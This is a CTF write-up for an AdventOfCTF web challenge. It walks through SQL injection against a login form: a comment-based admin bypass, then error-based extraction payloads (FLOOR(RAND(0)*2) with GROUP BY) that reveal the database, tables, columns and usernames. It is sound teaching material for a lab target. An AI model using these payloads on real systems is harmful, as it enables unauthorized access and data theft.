5 minutes
Classic
Challenge 5 - AdventOfCTF

- Points: 500
Description
Again a login form stands in your way. What powerful ‘hacker’ tool will help you proceed?
Visit https://05.adventofctf.com to start the challenge.
Finding the vulnerability
Upon opening the challenge website, we’re, yet again, greeted with a login form. As the last few challenges used javascript I immediately opened the devtools to have a look at the sources. But, no javascript! This time it looks like the form is actually submitted. Below the form there is also some text: “A classic, with a twist.”. When talking about forms, a classic exploit is SQL Injection. So let’s try that.
SQL Injection
My first try was to submit a quote ' as the username and some garbage password. This is a common check for SQLi and if it works it throws an error:
Error description: You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'sd'' at line 1
But how does this work in the first place?
Background
When a login form on a website is submitted, the website often connects to a database to check the login credentials. On most website this database is a SQL database.
Here’s an example of a query to check login credentials:
FROM `users` SELECT * WHERE `username`='' AND `password`=''
Note: the backticks (`) mean the content of it is a column in the database.
The username and password values are inserted in this query and if there is a result, the database will return it.
Vulnerability
Now that we know how it works, we can try to exploit it. Take my first input for example (') and see what the resulting query would be.
FROM `users` SELECT * WHERE `username`=''' AND `password`='garbage'
The query becomes invalid as there is an unterminated string. So, how do we turn this query into one that logs us in as the admin?
Solution
Firstly, I tried to use ' OR 1=1 -- as the username and, again, some garbage as the password. However, it didn’t work. It didn’t even return an error. So I guess this is where “A classic, with a twist.” comes in. Next, I tried to just use admin as the username and end the query after it by inserting a comment (this is -- in sql). The resulting input would become admin' -- for the username, the password doesn’t matter.
The resulting query would be this:
FROM `users` SELECT * WHERE `username`='admin' -- ' AND `password`='garbage'
As we can see, it now only checks the username. I submitted the form and, I got the flag! It is NOVI{th3_classics_with_a_7wis7}
This flag can then be submitted for the challenge.
EDIT
As @credmp correctly pointed out, this only works if you can guess the username. If you can’t, you’ll have to get it first. I’ll explain how to do that here.
Getting the database
As we can see the error on the page itself, we can use a query to give a result inside the error. For instance, to get the database I used the following input: ' AND (SELECT 1 FROM (SELECT COUNT(*),CONCAT((SELECT database()),0x3a,FLOOR(RAND(0)*2)) x FROM information_schema.tables GROUP BY x) y) -- . This results into the following query:
FROM `users` SELECT * WHERE `username`='' AND (SELECT 1 FROM (SELECT COUNT(*), CONCAT((SELECT database()), 0x3a, FLOOR(RAND(0)*2)) as x FROM information_schema.tables GROUP BY x) as y) -- ' AND `password`=''
After submitting the form it gives us the following error:
Error description: Duplicate entry 'testdb:1' for key 'group_key'
How does this work?
Firstly, I’ll format the query for you:
FROM `users`
SELECT *
WHERE `username`='' AND (
SELECT 1 FROM (
SELECT COUNT(*), CONCAT(
(
SELECT database()
),
0x3a,
FLOOR(RAND(0)*2)
) AS x
FROM information_schema.tables GROUP BY x
) AS y) -- ' AND `password`=''
Now let me explain this query.
We start with an AND to get another value, which is a nested SQL query. This query selects 1, this is just because we actually need a value. Now we get to the important bit:
SELECT COUNT(*), CONCAT(
(
SELECT database()
),
0x3a,
FLOOR(RAND(0)*2)
) AS x
FROM information_schema.tables GROUP BY x
Here, we select COUNT(*) and a string CONCAT() with the alias x. This CONCAT() contains the SQL query we actually want to execute. I can, however, only return one row. The CONCAT() also contains 0x3a which is ASCII for a : character so we know where the value we want ends and FLOOR(RAND(0)*2). The purpose of it is to get a duplicate entry error in the GROUP BY as it will result in the following values:
> SELECT FLOOR(RAND(0)*2)x FROM information_schema.tables;
+---+
| x |
+---+
| 0 |
| 1 |
| 1 | <-- The error will occur here.
| 0 |
| 1 |
| 1 |
...
The error really occurs because of a bug in MySQL. The COUNT(*) and GROUP BY should give multiple rows as the output, however, MySQL throws an error.
The FROM in this query can be any table with three or more rows. information_schema.tables is just a common one.
Now we know the name of the database (testdb), we can get the tables in it.
Getting the tables
We can only get the tables one by one (as I explained above) so we can use the following sub-query:
SELECT table_name FROM information_schema.tables WHERE table_schema='testdb' LIMIT 0,1
Converted to an input we get ' AND (SELECT 1 FROM (SELECT COUNT(*),CONCAT((SELECT table_name FROM information_schema.tables WHERE table_schema='testdb' LIMIT 0,1),0x3a,FLOOR(RAND(0)*2)) x FROM information_schema.tables GROUP BY x) y) --
Note: to get next table, just edit the LIMIT to 1,1, 2,1 and so on
Which returns:
Error description: Duplicate entry 'users:1' for key 'group_key'
Now that we know the table (users), we can get it’s columns
Getting the columns
A sub-query for columns could be the following:
SELECT column_name FROM information_schema.columns WHERE table_name='users' LIMIT 0,1
Which converts to this input: ' AND (SELECT 1 FROM (SELECT COUNT(*),CONCAT((SELECT column_name FROM information_schema.columns WHERE table_name='users' LIMIT 0,1),0x3a,FLOOR(RAND(0)*2)) x FROM information_schema.tables GROUP BY x) y) --
Which gives us (with other LIMIT as well):
Error description: Duplicate entry 'USER:1' for key 'group_key'
Error description: Duplicate entry 'CURRENT_CONNECTIONS:1' for key 'group_key'
Error description: Duplicate entry 'TOTAL_CONNECTIONS:1' for key 'group_key'
Error description: Duplicate entry 'username:1' for key 'group_key'
Error description: Duplicate entry 'password:1' for key 'group_key'
The first three we can just ignore as they are default metrics from MySQL. So our resulting columns would be username and password
Getting its contents
Because we only care for the username, we can discard the password.
A simple SELECT query for the username would be:
SELECT username from users limit 0,1
Turing this into an input we get ' AND (SELECT 1 FROM (SELECT COUNT(*),CONCAT((SELECT username from users limit 0,1),0x3a,FLOOR(RAND(0)*2)) x FROM information_schema.tables GROUP BY x) y) --
We get:
Error description: Duplicate entry 'nottheuser:1' for key 'group_key'
Error description: Duplicate entry 'admin:1' for key 'group_key'
Which means our users are nottheuser and admin.
AdventOfCTFchallengectfhackingwriteupwebsql-injection
1020 Words
2020-12-05 08:57 +0100
d6544b9 @ 2021-11-30